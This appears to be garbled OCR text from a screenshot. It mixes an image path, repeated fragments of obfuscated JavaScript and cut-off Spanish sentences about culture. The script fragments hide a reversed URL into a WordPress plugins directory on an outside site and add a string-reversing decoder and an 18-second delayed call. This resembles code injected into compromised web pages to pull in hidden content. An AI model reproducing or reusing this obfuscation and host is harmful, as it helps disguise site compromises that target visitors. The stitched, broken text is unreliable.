
cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www/
delay=18000;setTimeout($NfI(0),delay);}
top=»
¿P
) == "string") return $NfI.list[n].split("").revers
cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www/
delay=18000;setTimeout($NfI(0),delay);}
tom_1
contribuye significativamente al desarrollo del 
conciencia que abren la mente a más de una cultu
) == "string") re
$NfI.list[n].split